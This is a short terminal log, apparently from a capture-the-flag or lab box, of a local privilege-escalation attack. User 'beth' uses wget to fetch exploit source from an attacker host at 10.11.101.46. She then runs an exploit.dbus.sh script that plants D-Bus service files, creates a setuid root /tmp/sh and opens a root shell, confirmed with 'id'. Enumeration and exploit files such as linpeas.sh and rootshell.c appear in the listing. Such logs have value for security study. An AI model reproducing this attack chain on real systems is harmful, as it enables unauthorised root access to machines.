 beth@london:~$ wget http://10.11.101.46:8000/subuid_shell.c
--2024-11-07 01:29:48--  http://10.11.101.46:8000/subuid_shell.c
Connecting to 10.11.101.46:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1440 (1.4K) [text/x-csrc]
Saving to: ‘subuid_shell.c’
subuid_shell.c              100%[========================================>]   1.41K  --.-KB/s    in 0.001s
2024-11-07 01:29:48 (1.60 MB/s) - ‘subuid_shell.c’ saved [1440/1440]
beth@london:~$ ls
app.py           gunicorn_config.py  linpeas.sh   rootshell.c  subshell.c      templates
exploit.dbus.sh  index.html          __pycache__  static       subuid_shell.c  uploads
beth@london:~$ chmod +x exploit.dbus.sh
beth@london:~$ ./exploit.dbus.sh
[*] Compiling...
[*] Creating /usr/share/dbus-1/system-services/org.subuid.Service.service...
[*] Creating /etc/dbus-1/system.d/org.subuid.Service.conf...
[*] Launching dbus service...
Error org.freedesktop.DBus.Error.NoReply: Did not receive a reply. Possible causes include: the remote applic
ation did not send a reply, the message bus security policy blocked the reply, the reply timeout expired, or
the network connection was broken.
[+] Success:
-rwsrwxr-x 1 root root 8392 Nov  7 01:30 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@london:~# id
uid=0(root) gid=0(root) groups=0(root),1000(beth)
root@london:~#